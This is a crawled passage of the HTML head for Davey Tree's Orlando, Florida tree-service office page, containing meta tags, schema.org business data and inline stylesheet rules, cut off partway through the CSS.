

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.davey.com/residential-tree-services/local-offices/orlando-tree-service/
body_size: 58229
content:
<!DOCTYPE HTML>
<html lang="en-US">
    <head>
        <meta charset="utf-8" />
<title>Davey Tree Service | Orlando, Florida | Davey Tree</title>
<meta charset="utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
<link rel="canonical" href="https://www.davey.com/residential-tree-services/local-offices/orlando-tree-service/">
        <meta name="description" content="Providing expert residential and commercial tree and lawn care services in Orlando, Florida and the surrounding communities including Winter Park, Windermere, and Altamonte Springs since 1880." />
        <meta name="ROBOTS" content="INDEX,FOLLOW" />
        <meta name="ROBOTS" content="INDEX,FOLLOW" />
        <meta property="og:title" content="Davey Tree Service | Orlando, Florida | Davey Tree" />
        <meta property="og:description" content="Providing expert residential and commercial tree and lawn care services in Orlando, Florida and the surrounding communities including Winter Park, Windermere, and Altamonte Springs since 1880." />
        <meta property="og:image" content="https://www.davey.com/media/0ixfvxgc/palm-tree-banner.jpg?width=1200&height=630&v=1d8984f4cc13b40&format=webp&quality=80" />
        <meta property="og:type" content="website" />
        <meta property="og:url" content="https://www.davey.com/residential-tree-services/local-offices/orlando-tree-service/" />


        
<script type='application/ld+json'>
{
  "@context": "https://schema.org",
  "@type": [
    "WebSite",
    "WebPage",
    "Organization",
    "LocalBusiness"
  ],
  "name": "The Davey Tree Expert Company",
  "url": "https://www.davey.com",
  "image": "https://www.davey.com/media/1pdlesft/davey-tree-logo.svg",
  "inLanguage": "en-us",
  "description": "The Davey Tree Expert Company provides research-driven tree services, grounds maintenance and environmental services for residential, commercial, and utility customers across the United States and Canada.",
  "logo": {
    "@type": "ImageObject",
    "image": "https://www.davey.com/media/1pdlesft/davey-tree-logo.svg",
    "width": "300",
    "height": "106"
  },
  "sameAs": [
    "https://www.facebook.com/DaveyTree",
    "https://twitter.com/DaveyTree",
    "http://www.pinterest.com/daveytree/",
    "https://instagram.com/DaveyTree/",
    "http://www.youtube.com/user/DaveyTreeExpertCo",
    "http://www.linkedin.com/company/the-davey-tree-expert-company"
  ],
  "address": {
    "@type": "PostalAddress",
    "streetAddress": "1500 N Mantua St.",
    "addressLocality": "Kent",
    "addressRegion": "Ohio",
    "postalCode": "44240",
    "addressCountry": "USA"
  },
  "location": {
    "@type": "Place",
    "geo": {
      "@type": "GeoCoordinates",
      "latitude": "41.1711315",
      "longitude": "-81.3580459"
    }
  },
  "areaServed": [
    {
      "@type": "Country",
      "name": "United States",
      "@id": "https://en.wikipedia.org/wiki/United_States"
    }
  ]
}
</script>


        


	<link rel="preload" as="image" imagesizes="100vw" imagesrcset="/media/0ixfvxgc/palm-tree-banner.jpg?width=150&height=263&v=1d8984f4cc13b40&format=webp&quality=50 150w, /media/0ixfvxgc/palm-tree-banner.jpg?width=300&height=526&v=1d8984f4cc13b40&format=webp&quality=50 300w, /media/0ixfvxgc/palm-tree-banner.jpg?width=404&height=708&v=1d8984f4cc13b40&format=webp&quality=50 404w, /media/0ixfvxgc/palm-tree-banner.jpg?width=882&height=193&v=1d8984f4cc13b40&format=webp&quality=45 882w, /media/0ixfvxgc/palm-tree-banner.jpg?width=991&height=217&v=1d8984f4cc13b40&format=webp&quality=45 991w, /media/0ixfvxgc/palm-tree-banner.jpg?width=1200&height=263&v=1d8984f4cc13b40&format=webp&quality=45 1200w, /media/0ixfvxgc/palm-tree-banner.jpg?width=1400&height=307&v=1d8984f4cc13b40&format=webp&quality=45 1400w, /media/0ixfvxgc/palm-tree-banner.jpg?width=1600&height=350&v=1d8984f4cc13b40&format=webp&quality=45 1600w, /media/0ixfvxgc/palm-tree-banner.jpg?width=1920&height=420&v=1d8984f4cc13b40&format=webp&quality=45 1920w" />

   <style type="text/css">h1,h2,h3,h5{margin-top:0;margin-bottom:.5rem;line-height:1.2;font-family:Montserrat-Bold,Montserrat-Bold-fallback;font-weight:700}img,svg{vertical-align:middle}@media (min-width:1200px){h3{font-size:1.75rem}}@font-face{font-family:Montserrat-Bold-fallback;src:local("Arial");size-adjust:117.125%;ascent-override:79%;descent-override:19%;line-gap-override:6%}@font-face{font-family:"Nunito Sans-fallback";size-adjust:101.7%;src:local("Arial")}@font-face{font-family:"Nunito Sans";font-style:normal;font-weight:300;src:url(/dist/fonts/nunito-sans-v12-latin-300.eot);src:local(""),url(/dist/fonts/nunito-sans-v12-latin-300.eot?#iefix) format("embedded-opentype"),url(/dist/fonts/nunito-sans-v12-latin-300.woff2) format("woff2"),url(/dist/fonts/nunito-sans-v12-latin-300.woff) format("woff"),url(/dist/fonts/nunito-sans-v12-latin-300.ttf) format("truetype"),url(/dist/fonts/nunito-sans-v12-latin-300.svg#NunitoSans) format("svg");font-display:swap}@font-face{font-family:"Nunito Sans";font-style:normal;font-weight:400;src:url(/dist/fonts/nunito-sans-v12-latin-regular.eot);src:local(""),url(/dist/fonts/nunito-sans-v12-latin-regular.eot?#iefix) format("embedded-opentype"),url(/dist/fonts/nunito-sans-v12-latin-regular.woff2) format("woff2"),url(/dist/fonts/nunito-sans-v12-latin-regular.woff) format("woff"),url(/dist/fonts/nunito-sans-v12-latin-regular.ttf) format("truetype"),url(/dist/fonts/nunito-sans-v12-latin-regular.svg#NunitoSans) format("svg");font-display:swap}@font-face{font-family:"Nunito Sans";font-style:normal;font-weight:700;src:url(/dist/fonts/nunito-sans-v12-latin-700.eot);src:local(""),url(/dist/fonts/nunito-sans-v12-latin-700.eot?#iefix) format("embedded-opentype"),url(/dist/fonts/nunito-sans-v12-latin-700.woff2) format("woff2"),url(/dist/fonts/nunito-sans-v12-latin-700.woff) format("woff"),url(/dist/fonts/nunito-sans-v12-latin-700.ttf) format("truetype"),url(/dist/fonts/nunito-sans-v12-latin-700.svg#NunitoSans) format("svg");font-display:swap}@font-face{font-family:"Nunito Sans";font-style:normal;font-weight:800;src:url(/dist/fonts/nunito-sans-v12-latin-800.eot);src:local(""),url(/dist/fonts/nunito-sans-v12-latin-800.eot?#iefix) format("embedded-opentype"),url(/dist/fonts/nunito-sans-v12-latin-800.woff2) format("woff2"),url(/dist/fonts/nunito-sans-v12-latin-800.woff) format("woff"),url(/dist/fonts/nunito-sans-v12-latin-800.ttf) format("truetype"),url(/dist/fonts/nunito-sans-v12-latin-800.svg#NunitoSans) format("svg");font-display:swap}@font-face{font-family:Montserrat-Bold;font-style:normal;font-weight:600;src:url(/dist/fonts/montserrat-v25-latin-600.eot);src:local(""),url(/dist/fonts/montserrat-v25-latin-600.eot?#iefix) format("embedded-opentype"),url(/dist/fonts/montserrat-v25-latin-600.woff2) format("woff2"),url(/dist/fonts/montserrat-v25-latin-600.woff) format("woff"),url(/dist/fonts/montserrat-v25-latin-600.ttf) format("truetype"),url(/dist/fonts/montserrat-v25-latin-600.svg#Montserrat) format("svg");font-display:swap}@font-face{font-family:Montserrat-Bold;font-style:normal;font-weight:700;src:url(/dist/fonts/montserrat-v25-latin-700.eot);src:local(""),url(/dist/fonts/montserrat-v25-latin-700.eot?#iefix) format("embedded-opentype"),url(/dist/fonts/montserrat-v25-latin-700.woff2) format("woff2"),url(/dist/fonts/montserrat-v25-latin-700.woff) format("woff"),url(/dist/fonts/montserrat-v25-latin-700.ttf) format("truetype"),url(/dist/fonts/montserrat-v25-latin-700.svg#Montserrat) format("svg");font-display:swap}@font-face{font-family:Montserrat-Bold;font-style:normal;font-weight:800;src:url(/dist/fonts/montserrat-v25-latin-800.eot);src:local(""),url(/dist/fonts/montserrat-v25-latin-800.eot?#iefix) format("embedded-opentype"),url(/dist/fonts/montserrat-v25-latin-800.woff2) format("woff2"),url(/dist/fonts/montserrat-v25-latin-800.woff) format("woff"),url(/dist/fonts/montserrat-v25-latin-800.ttf) format("truetype"),url(/dist/fonts/montserrat-v25-latin-800.svg#Montserrat) format("svg");font-display:swap}@font-face{font-family:"Font Awesome 6 Free";font-style:normal;font-weight:900;font-display:block;src:url(/dist/fonts/webfonts/fa-solid-900.woff2) format("woff2"),url(/dist/fonts/webfonts/fa-solid-900.ttf) format("truetype")}main .umb-block-list .mw-Larger{max-width:1420px;margin-left:auto;margin-right:auto}main .pageContent>.blockList>.umb-block-list{margin-top:-1rem}main .pageContent>.blockList>.umb-block-list>div:first-child{margin-top:100px}main .pageContent section.blockList::after{content:" ";clear:both;display:block}main strong{font-weight:700}h3{font-size:30px}h5{font-size:20px}@media (max-width:767.98px){main .pageContent>.blockList>.umb-block-list>div:first-child{margin-top:75px}}.btnDefault{padding:10px 25px;background-color:#c53f14;color:#fff;border-radius:0;font-weight:700;min-width:fit-content;width:275px;max-width:100%}.btnDefault::after{background-image:url(/dist/img/button-arrow-white.svg);content:" ";width:0;height:16px;background-repeat:no-repeat;background-position:center center;z-index:-1;opacity:0;transform:translateY(25%);opacity:1;display:inline-block;vertical-align:top;margin-left:6px}.cardsCTABlock{margin-bottom:100px;position:relative;border-top:8px solid #00833f;border-bottom:8px solid #00833f;background-color:#fff;padding-top:62px;padding-bottom:0}.cardsCTABlock .bg{position:absolute;top:0;left:0;height:100%;width:100%;z-index:0;opacity:.03;background-repeat:no-repeat;background-size:cover}.cardsCTABlock .bg img{position:absolute;top:0;left:0;height:100%;width:100%;z-index:0;object-position:center;object-fit:cover}.cardsCTABlock>.container{max-width:1420px;margin-left:auto;margin-right:auto;position:relative;z-index:1}.cardsCTABlock>.container>.headline{color:#00833f;font-size:36px;line-height:1.4em;font-weight:800;text-align:center;font-family:Montserrat-Bold,Montserrat-Bold-fallback;margin-bottom:65px}.cardsCTABlock .headline{text-align:center}.featureCTA1BE{margin-bottom:100px}.featureCTA1BE.hasImage .container{max-width:1420px;margin-left:auto;margin-right:auto}.featureCTA1BE.hasImage .tsiRow .colImage{flex:0 0 auto;box-sizing:border-box;flex-shrink:0;width:100%;max-width:100%;padding-right:calc(var(--bs-gutter-x)*.5);padding-left:calc(var(--bs-gutter-x)*.5);margin-top:var(--bs-gutter-y)}@media (min-width:992px){.cardsCTABlock{overflow-x:hidden}.featureCTA1BE.hasImage .tsiRow .colImage{flex:0 0 auto;width:40.15%}}.featureCTA1BE.hasImage .tsiRow .colText{flex:0 0 auto;box-sizing:border-box;flex-shrink:0;width:100%;max-width:100%;padding-right:calc(var(--bs-gutter-x)*.5);padding-left:calc(var(--bs-gutter-x)*.5);margin-top:var(--bs-gutter-y)}@media (min-width:992px){.featureCTA1BE.hasImage .tsiRow .colText{flex:0 0 auto;width:59.85%}.featureCTA1BE .tsiRow.imageAlignRight .colImage{order:1}.featureCTA1BE .tsiRow.imageAlignRight .colImage img{margin-left:auto}}.featureCTA1BE .tsiRow{--bs-gutter-x:1.5rem;--bs-gutter-y:0;display:flex;flex-wrap:wrap;margin-top:calc(-1*var(--bs-gutter-y));margin-right:calc(-.5*var(--bs-gutter-x));margin-left:calc(-.5*var(--bs-gutter-x));align-items:center}.featureCTA1BE .tsiRow .headline{font-family:Montserrat-Bold,Montserrat-Bold-fallback;font-weight:800;line-height:1.4em;color:#00833f}.featureCTA1BE .tsiRow h2.headline{margin-bottom:22px}.featureCTA1BE .tsiRow .colText .text{line-height:1.9em}.featureCTA1BE .tsiRow .colText .text p{margin-bottom:2rem}.featureCTA1BE .tsiRow .colText .text p:last-child{margin-bottom:0}.featureCTA1BE .tsiRow .colText .text p+ul{margin-top:-1.25rem}.featureCTA1BE .tsiRow .colText .text ul:last-child{margin-bottom:0}.featureCTA1BE .tsiRow .colText .btnHolder{margin-top:32px}.featureCTA1BE .tsiRow .colText .btnHolder .btn{margin-top:2px;width:275px;min-width:fit-content;max-width:100%}.featureCTA1BE .tsiRow .colImage{display:flex;align-items:center}.featureCTA1BE .tsiRow .colImage img{width:100%;max-width:532px;object-fit:contain;aspect-ratio:266/257;display:block}@media (min-width:992px){.featureCTA1BE .tsiRow.imageAlignLeft .colImage img{margin-right:auto}.featureCTA1BE.hasImage .tsiRow.imageAlignRight .colText .inner{margin-right:76px}.featureCTA1BE.hasImage .tsiRow.imageAlignLeft .colText .inner{margin-left:76px}.featureCTA1BE.hasImage .tsiRow .colText{display:flex;align-items:center}}@media (max-width:991.98px){.cardsCTABlock{margin-bottom:100px;font-size:16px}.cardsCTABlock>.container>.headline{font-size:26px;margin-bottom:10px}.featureCTA1BE{margin-bottom:100px}.featureCTA1BE .tsiRow .colImage{margin-bottom:30px}.featureCTA1BE .tsiRow .colImage img{width:100%;max-width:100%;height:auto}.featureCTA1BE .tsiRow .text{font-size:16px}}@media (max-width:767.98px){.featureCTA1BE .tsiRow .colText .btnHolder .btn{min-width:0;width:100%}.featureCTA1BE .tsiRow .colText .inner>.headline{font-size:26px}}.iconsListCTABE{margin-bottom:100px;position:relative;border-top:8px solid #00833f;border-bottom:8px solid #00833f;padding-top:62px;padding-bottom:90px}.iconsListCTABE .bg{position:absolute;top:0;left:0;height:100%;width:100%;z-index:0;opacity:.03}.iconsListCTABE .bg img{position:absolute;top:0;left:0;height:100%;width:100%;z-index:0;object-position:center;object-fit:cover}.iconsListCTABE>.container{position:relative;z-index:1}.iconsListCTABE>.container>.headline{color:#00833f;font-size:36px;line-height:1.4em;font-weight:800;text-align:center;font-family:Montserrat-Bold,Montserrat-Bold-fallback;margin-bottom:75px}.iconsListCTABE .iconsRow{--bs-gutter-x:1.5rem;--bs-gutter-y:0;display:flex;flex-wrap:wrap;margin-top:calc(-1*var(--bs-gutter-y));margin-right:calc(-.5*var(--bs-gutter-x));margin-left:calc(-.5*var(--bs-gutter-x))}.iconsListCTABE .iconsRow .iconCTA{flex:0 0 auto;box-sizing:border-box;flex-shrink:0;width:100%;max-width:100%;padding-right:calc(var(--bs-gutter-x)*.5);padding-left:calc(var(--bs-gutter-x)*.5);margin-top:var(--bs-gutter-y);display:flex;margin-bottom:95px}@media (min-width:992px){.iconsListCTABE .iconsRow .iconCTA{flex:0 0 auto;width:50%}}.iconsListCTABE .iconsRow .iconCTA .colIcon{margin-right:44px}.iconsListCTABE .iconsRow .iconCTA .iconLink{display:block;position:relative;text-decoration:none;width:125px;text-align:center}.iconsListCTABE .iconsRow .iconCTA .iconLink .icon{position:relative;z-index:1}.iconsListCTABE .iconsRow .iconCTA .iconLink .icon svg{max-width:100%;height:144px}.iconsListCTABE .iconsRow .iconCTA .iconLink .icon svg path{fill:#00833f}.iconsListCTABE .iconsRow .iconCTA h3{font-size:18px;line-height:1.5em}.iconsListCTABE .iconsRow .iconCTA .headline{font-family:Montserrat-Bold,Montserrat-Bold-fallback;text-transform:uppercase;color:#000;text-decoration:none;font-size:18px;font-weight:700}.iconsListCTABE .iconsRow .iconCTA .toggleText{display:none}.iconsListCTABE .iconsRow .iconCTA .text{line-height:1.9em}.iconsListCTABE .iconsRow .iconCTA a.linkText{display:inline-block;color:#c53f14;margin-top:5px}@media (max-width:991.98px){.iconsListCTABE{margin-bottom:100px}.iconsListCTABE>.container>.headline{font-size:26px}.iconsListCTABE .iconsRow .iconCTA{margin-bottom:50px}.iconsListCTABE .iconsRow .iconCTA .colIcon{margin-right:20px}.iconsListCTABE .iconsRow .iconCTA .colIcon .iconLink{width:70px}.iconsListCTABE .iconsRow .iconCTA .colIcon .iconLink svg{height:70px}}@media (max-width:767.98px){.iconsListCTABE>.container>.headline{margin-bottom:45px}.iconsListCTABE .iconsRow .iconCTA{flex-direction:column}.iconsListCTABE .iconsRow .iconCTA .colIcon{margin-left:auto;margin-right:auto;margin-bottom:20px}.iconsListCTABE .iconsRow .iconCTA .colIcon .icon svg{max-width:110px;max-height:112px}.iconsListCTABE .iconsRow .iconCTA .colIcon .iconLink{width:110px}.iconsListCTABE .iconsRow .iconCTA .colText .headline{text-align:center;width:100%;display:block;margin-bottom:20px}.iconsListCTABE .iconsRow .iconCTA .colText .toggleText{display:block;width:100%;text-align:center;font-weight:400;margin-bottom:20px}.iconsListCTABE .iconsRow .iconCTA .colText .toggleText .closed::after{font-family:"Font Awesome 6 Free";content:" "}.iconsListCTABE .iconsRow .iconCTA .colText p{display:none;margin-bottom:20px}.iconsListCTABE .iconsRow .iconCTA .colText .linkText{text-align:center;width:100%;margin-top:0}}body.localOffice section.localOffice .localOfficeRow .colOfficeBox{flex:0 0 auto;box-sizing:border-box;flex-shrink:0;width:100%;max-width:100%;padding-right:calc(var(--bs-gutter-x)*.5);padding-left:calc(var(--bs-gutter-x)*.5);margin-top:var(--bs-gutter-y)}@media (min-width:992px){body.localOffice section.localOffice .localOfficeRow .colOfficeBox{flex:0 0 auto;width:41.66666667%}}body.localOffice section.localOffice .localOfficeRow .colOfficeBox .inner{border:4px solid #00833f;padding:30px 30px 15px;background-color:#f8f8f8}body.localOffice section.localOffice .localOfficeRow .colOfficeBox .inner .office{display:flex;flex-wrap:wrap}body.localOffice section.localOffice .localOfficeRow .colOfficeBox .inner .office .leftSide{flex:0 0 168px;max-width:168px;margin-right:30px;margin-bottom:25px}body.localOffice section.localOffice .localOfficeRow .colOfficeBox .inner .office .leftSide img{border-radius:50%;border:4px solid #00833f}body.localOffice section.localOffice .localOfficeRow .colOfficeBox .inner .office .rightSide{flex:1 1;margin-bottom:25px}body.localOffice section.localOffice .localOfficeRow .colOfficeBox .inner .office .rightSide .managerLine{margin-bottom:8px}body.localOffice section.localOffice .localOfficeRow .colOfficeBox .inner .office .rightSide .headline{font-size:22px;margin-bottom:15px}body.localOffice section.localOffice .localOfficeRow .colOfficeBox .inner .serviceAreas>strong{margin-bottom:10px;display:block}body.localOffice section.localOffice .localOfficeRow .colOfficeBox .inner .serviceAreas .serviceAreaPreview,body.localOffice section.localOffice .localOfficeRow .colOfficeBox .inner .serviceAreas .serviceAreasCities{overflow:hidden}body.localOffice section.localOffice .localOfficeRow .colOfficeBox .inner .serviceAreas .serviceAreaPreview .cols-2,body.localOffice section.localOffice .localOfficeRow .colOfficeBox .inner .serviceAreas .serviceAreasCities .cols-2{display:none}body.localOffice section.localOffice .localOfficeRow .colOfficeBox .inner .serviceAreas .serviceAreaPreview .cols-2 ul,body.localOffice section.localOffice .localOfficeRow .colOfficeBox .inner .serviceAreas .serviceAreasCities .cols-2 ul{flex:0 0 50%;width:50%}body.localOffice section.localOffice .localOfficeRow .colOfficeBox .inner .serviceAreas .serviceAreasToggle{margin:0 auto 20px;width:100%;font-weight:700;display:none}body.localOffice section.localOffice .localOfficeRow .colOfficeBox .inner .serviceAreas .serviceAreasToggle .toggleText{color:#00833f;text-align:center;width:100%;display:block}body.localOffice section.localOffice .localOfficeRow .colOfficeBox .inner .serviceAreas .serviceAreasCities{max-height:none}body.localOffice section.localOffice .localOfficeRow .colOfficeBox .inner .serviceAreas .serviceAreaPreview{max-height:0}body.localOffice section.localOffice .localOfficeRow .colOfficeBox .inner .serviceAreas.hasPreview .serviceAreasToggle{display:block}body.localOffice section.localOffice .localOfficeRow .colOfficeBox .inner .serviceAreas.preview .serviceAreaPreview{max-height:none}body.localOffice section.localOffice .localOfficeRow .colOfficeBox .inner .serviceAreas.preview .serviceAreasCities{max-height:0}body.localOffice section.localOffice .localOfficeRow .colOfficeBox .inner .actions .btn{min-width:0;width:fit-content;padding:10px 15px;margin-bottom:15px}body.localOffice section.localOffice .localOfficeRow .colOfficeBox .inner .actions .btn:first-child{margin-right:25px}body.localOffice main>.pageContent>section.blockList>.umb-block-list{margin-top:0}@media (min-width:991px)and (max-width:1400px){body.localOffice section.localOffice .localOfficeRow .colOfficeBox .inner .office{display:block}body.localOffice section.localOffice .localOfficeRow .colOfficeBox .inner .office .leftSide{margin-left:auto;margin-right:auto}}@media (min-width:991px)and (max-width:1534px){body.localOffice section.localOffice .localOfficeRow .colOfficeBox .inner .actions .btn{width:100%}}@media (max-width:991.98px){body.localOffice section.localOffice{margin-top:15px;margin-bottom:75px}body.localOffice section.localOffice .topStickyBar .inner{display:block;flex-wrap:wrap}body.localOffice section.localOffice .topStickyBar .inner .headline{font-size:14px;margin-bottom:5px}body.localOffice section.localOffice .topStickyBar .inner .actions a.btn{font-size:14px;margin:0 10px 5px;padding:7px 10px;min-width:260px;width:fit-content}body.localOffice section.localOffice .localOfficeRow .colOfficeBox{margin-top:30px}}@media (max-width:767.98px){body.localOffice section.localOffice .localOfficeRow .colOfficeBox .inner .office .leftSide{flex:0 0 100px;max-width:100px}body.localOffice section.localOffice .localOfficeRow .colOfficeBox .inner .office .leftSide img{height:100px;width:100px}body.localOffice section.localOffice .localOfficeRow .colOfficeBox .inner .actions .btn{width:100%}body.localOffice section.localOffice h1{font-size:26px}}@media (max-width:372px){body.localOffice section.localOffice .localOfficeRow .colOfficeBox .inner .serviceAreas .cols.cols-2 ul{flex:0 0 100%;width:100%}body.localOffice section.localOffice .localOfficeRow .colOfficeBox .inner .serviceAreas .cols.cols-2 ul:first-child{margin-bottom:0}}.delightedTestimonialsBE{margin-bottom:100px;position:relative;padding-top:0;padding-bottom:0}.delightedTestimonialsBE>.container{position:relative;z-index:1}.delightedTestimonialsBE>.container>.headline{color:#00833f;font-size:36px;line-height:1.4em;font-weight:800;text-align:center;font-family:Montserrat-Bold,Montserrat-Bold-fallback;margin-bottom:65px}.delightedTestimonialsBE .headline{text-align:center}*,::after,::before{box-sizing:border-box}@media (prefers-reduced-motion:no-preference){:root{scroll-behavior:smooth}}body{margin:0;font-family:var(--bs-body-font-family);font-size:var(--bs-body-font-size);font-weight:var(--bs-body-font-weight);line-height:var(--bs-body-line-height);color:var(--bs-body-color);text-align:var(--bs-body-text-align);background-color:var(--bs-body-bg);-webkit-text-size-adjust:100%}h1,h2{margin-top:0;line-height:1.2}@media (min-width:1200px){h1{font-size:2.5rem}h2{font-size:2rem}}p{margin-top:0;margin-bottom:1rem}ul{padding-left:2rem;margin-top:0;margin-bottom:1rem}ul ul{margin-bottom:0}strong{font-weight:bolder}a{color:#0d6efd;text-decoration:underline}img{vertical-align:middle;user-drag:none;-moz-user-focus:ignore;-webkit-user-drag:none}label{display:inline-block}button{border-radius:0}button,input,select{margin:0;font-family:inherit;font-size:inherit;line-height:inherit}button,select{text-transform:none}select{word-wrap:normal}[type=button],[type=submit],button{-webkit-appearance:button}::-moz-focus-inner{padding:0;border-style:none}::-webkit-datetime-edit-day-field,::-webkit-datetime-edit-fields-wrapper,::-webkit-datetime-edit-hour-field,::-webkit-datetime-edit-minute,::-webkit-datetime-edit-month-field,::-webkit-datetime-edit-text,::-webkit-datetime-edit-year-field{padding:0}::-webkit-inner-spin-button{height:auto}::-webkit-search-decoration{-webkit-appearance:none}::-webkit-color-swatch-wrapper{padding:0}::file-selector-button{font:inherit}::-webkit-file-upload-button{font:inherit;-webkit-appearance:button}iframe{border:0}.form-control{display:block;width:100%;padding:.375rem .75rem;font-size:1rem;font-weight:400;line-height:1.5;color:#212529;background-color:#fff;background-clip:padding-box;border:1px solid #ced4da;appearance:none;border-radius:.25rem}.form-control::-webkit-date-and-time-value{height:1.5em}.form-control::-webkit-file-upload-button{padding:.375rem .75rem;margin:-.375rem -.75rem;margin-inline-end:.75rem;color:#212529;background-color:#e9ecef;border-inline-end-width:1px;border-radius:0;border:0 solid;border-color:inherit}.btn{line-height:1.5;text-align:center;text-decoration:none;vertical-align:middle;border:1px solid transparent}.collapse:not(.show){display:none}.dropdown{position:relative}.dropdown-toggle{white-space:nowrap}.dropdown-toggle::after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:"";border-top:.3em solid;border-right:.3em solid transparent;border-bottom:0;border-left:.3em solid transparent}.dropdown-menu{position:absolute;z-index:1000;display:none;min-width:10rem;padding:.5rem 0;margin:0;font-size:1rem;color:#212529;text-align:left;list-style:none;background-color:#fff;background-clip:padding-box;border:1px solid rgba(0,0,0,.15);border-radius:.25rem}.nav{display:flex;flex-wrap:wrap;padding-left:0;margin-bottom:0;list-style:none}.nav-link{display:block;padding:.5rem 1rem;color:#0d6efd;text-decoration:none}.navbar{position:relative;display:flex;flex-wrap:wrap;align-items:center;justify-content:space-between;padding-top:.5rem;padding-bottom:.5rem}.navbar-brand{padding-top:.3125rem;padding-bottom:.3125rem;margin-right:1rem;font-size:1.25rem;text-decoration:none;white-space:nowrap}.navbar-nav .nav-link{padding-right:0;padding-left:0}.navbar-collapse{flex-basis:100%;flex-grow:1;align-items:center}.navbar-toggler{padding:.25rem .75rem;font-size:1.25rem;line-height:1;background-color:rgba(0,0,0,0);border:1px solid transparent;border-radius:.25rem}main .pageContent{padding-top:1rem;min-height:500px}main .pageContent img{max-width:100%}main img{height:auto;object-fit:contain}.hidden{display:none}.sr-only{position:absolute!important;width:1px!important;height:1px!important;padding:0!important;margin:-1px!important;overflow:hidden!important;clip:rect(0,0,0,0)!important;white-space:nowrap!important;border:0!important}header{top:0;width:100%;height:167px;position:fixed;z-index:99;background-color:#fff;border-bottom:thin solid #e5e5e5;box-shadow:0 0 10px rgba(0,0,0,.5);border-bottom:none}.fa-search{font-family:"Font Awesome 6 Free";font-weight:900}.fa-search::before{content:""}main{margin-top:167px;font-size:18px;line-height:1.45em;color:#090909}main .container{padding-left:30px;padding-right:30px}@media (min-width:1400px){header .primaryNavHolder .topNavHolder,main .container{max-width:1340px}}main .bt{position:fixed;bottom:30px;right:30px;background-color:#c53f14;border:1px dotted transparent;opacity:0;display:flex;align-items:center;justify-content:center;z-index:2;width:50px;height:50px;border-radius:50%;text-align:center;color:#fff}main .bt .icon{text-align:center}main .bt .icon::before{content:"";font-family:"Font Awesome 6 Free";font-size:22px;font-weight:700;color:#fff;margin-top:2px;display:inline-block}html img{display:block;max-width:100%;width:auto;height:auto;margin-left:auto;margin-right:auto}html img[data-sizes=auto]{width:100%}footer.footerMain a{color:#fff}footer.footerMain ul{margin:0}footer.footerMain .footerRow .footerNavColumn nav ul{flex-direction:row;justify-content:space-between;padding-left:0}footer.footerMain .footerRow .footerNavColumn nav ul li{list-style-type:none}footer.footerMain .footerRow .footerNavColumn nav>ul>li>ul a.nav-link{display:inline-block;padding:12px 0;line-height:1.2em}@media (max-width:1536px){footer.footerMain .footerRow .footerNavColumn nav>ul>li>ul li a.nav-link{font-size:.85em;padding:.5em 0}}@media (max-width:1430px){footer.footerMain .footerRow .footerNavColumn nav>ul>li>ul li a.nav-link{font-size:.9em;line-height:1.4em}}body.subpage{background-color:#fbfbfb}body.subpage header{color:#fff}body{font-family:"Nunito Sans","Nunito Sans-fallback","Open Sans",Arial,sans-serif}main a{color:#c53f14}main p,main ul{margin-bottom:1.5rem}@media (max-width:767.98px){main{margin-top:80px;font-size:16px}main .bt{width:40px;height:40px}main .bt .icon::before{font-size:16px}footer.footerMain .footerRow .footerNavColumn nav>ul>li>ul{display:none}}h1,h2{font-family:Montserrat-Bold,Montserrat-Bold-fallback;font-weight:700}h1{font-size:36px;margin-bottom:30px;font-weight:800}h2{font-size:36px;margin-bottom:10px}.headline.green{color:#00833f}header a,header li{color:#0055a5}header .primaryNavHolder a{font-family:Montserrat-Bold,Montserrat-Bold-fallback}header .primaryNavHolder .topBorder{width:100%;border-top:6px solid #00833f}header .primaryNavHolder .topNavHolder{position:relative;display:flex;height:106px;width:100%;padding-right:var(--bs-gutter-x,.75rem);padding-left:var(--bs-gutter-x,.75rem);margin-right:auto;margin-left:auto}header .primaryNavHolder .topNavHolder a.navbar-brand{height:100%;margin-left:15px;margin-right:15px;padding:6px 0;display:flex;justify-content:flex-start;align-items:center;min-width:150px}header .primaryNavHolder .topNavHolder a.navbar-brand picture{display:contents}header .primaryNavHolder .topNavHolder a.navbar-brand img,header .primaryNavHolder .topNavHolder a.navbar-brand picture{width:100%;max-height:106px;max-width:229px;object-fit:contain}header .primaryNavHolder .topNavHolder .rightNav{display:flex;justify-content:space-between;width:100%}header .primaryNavHolder .topNavHolder .rightNav .searchSection{display:flex;align-items:center;flex-grow:1;justify-content:flex-end;margin-right:90px}header .primaryNavHolder .topNavHolder .rightNav .searchSection form{height:38px;display:flex;width:80%;margin-top:50px}header .primaryNavHolder .topNavHolder .rightNav .searchSection form input{border:1px solid #707070;border-right:0;height:100%;font-size:16px;border-radius:0}header .primaryNavHolder .topNavHolder .rightNav .searchSection form button[type=submit]{background-color:#c53f14;display:inline-block;border-radius:0;padding:0;height:38px;width:38px;flex-shrink:0}header .primaryNavHolder .topNavHolder .rightNav .topNav{display:flex;justify-content:flex-end;align-items:center;padding-right:20px;position:absolute;right:0;opacity:1;height:57px}header .primaryNavHolder nav.primaryNavigation{height:55px;display:flex;padding:0;flex-wrap:nowrap}header .primaryNavHolder nav.primaryNavigation ul{padding-left:0}header .primaryNavHolder nav.primaryNavigation ul li{list-style-type:none}header .primaryNavHolder nav.primaryNavigation ul li .dropdown-toggle::after{border:none}header .primaryNavHolder nav.primaryNavigation>ul.navbar-collapse{height:100%;display:flex;align-items:flex-end;justify-content:space-between;flex-basis:auto;flex-grow:1;margin-bottom:0;width:100%;padding-right:var(--bs-gutter-x,.75rem);padding-left:var(--bs-gutter-x,.75rem);margin-right:auto;margin-left:auto}@media (min-width:1400px){header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuContainer,header .primaryNavHolder nav.primaryNavigation>ul.navbar-collapse{max-width:1340px}}header .primaryNavHolder nav.primaryNavigation>ul.navbar-collapse a.nav-link{color:#202022}header .primaryNavHolder nav.primaryNavigation>ul.navbar-collapse .psudoNav{font-size:16px;font-weight:700;color:#00833f}header .primaryNavHolder nav.primaryNavigation>ul.navbar-collapse>li.navItem{list-style-type:none}header .primaryNavHolder nav.primaryNavigation>ul.navbar-collapse>li.navItem>a.nav-link{font-size:16px;font-weight:700;padding:15px;margin-right:0;display:inline-block}header .primaryNavHolder nav.primaryNavigation>ul.navbar-collapse>li.navItem>a.nav-link.dropdown-toggle::after{border:none;font-family:"Font Awesome 6 